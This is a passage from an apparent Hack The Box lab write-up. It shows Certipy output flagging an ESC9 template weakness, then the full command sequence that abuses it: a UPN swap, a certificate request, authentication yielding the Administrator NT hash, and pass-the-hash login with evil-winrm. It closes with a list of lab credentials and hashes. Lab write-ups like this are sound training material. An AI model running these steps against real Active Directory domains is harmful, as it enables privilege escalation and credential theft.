Template Last Modified : 2024-05-13T15:55:20+00:00
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFIED.HTB\operator ca
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFIED.HTB\Administrator
Full Control Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Write Owner Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Write Dacl Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Write Property Enroll : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
[+] User Enrollable Principals : CERTIFIED.HTB\operator ca
[!] Vulnerabilities
ESC9 : Template has no security extension.
[*] Remarks
ESC9 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certipy found that the certificate template has no security extension. More information about ESC9 vulnerability can be found here
Exploiting ESC9: Changing ca_operator’s upn:
certipy account update -dc-ip 10.129.231.186 -u management_svc -hashes :57fef88652c1d6459c523b6ce02696b0 -user ca_operator -upn Administrator
Requesting the certificate:
certipy req -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -dc-ip 10.129.231.186 -ca certified-DC01-CA -template CertifiedAuthentication
If you would try to use that .pfx file immediately, you would get a name mismatch
certipy auth -pfx administrator.pfx -dc-ip 10.129.231.186 -domain certified.htb
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[-] Name mismatch between certificate and user 'administrator'
[-] Verify that the username 'administrator' matches the certificate UPN: Administrator
[-] See the wiki for more information
So set the upn of ca_operator back first:
certipy account update -dc-ip 10.129.231.186 -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn [email protected]
Logging in again:
certipy auth -pfx administrator.pfx -dc-ip 10.129.231.186 -domain certified.htb
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
We get the hash of Administrator. Now you use that hash on winrm
evil-winrm -i 10.129.231.186 -u administrator -H 0d5b49608bbce1751f708748f67e2d34
Credentials
judith.mader:judith09
management_svc:a091c1832bcdd4677c28b5a6a1295584 (nt hash)
ca_operator:b4b86f45c6018f1b664f70805f45d8f2 (nt hash)
Administrator:0d5b49608bbce1751f708748f67e2d34 (nt hash)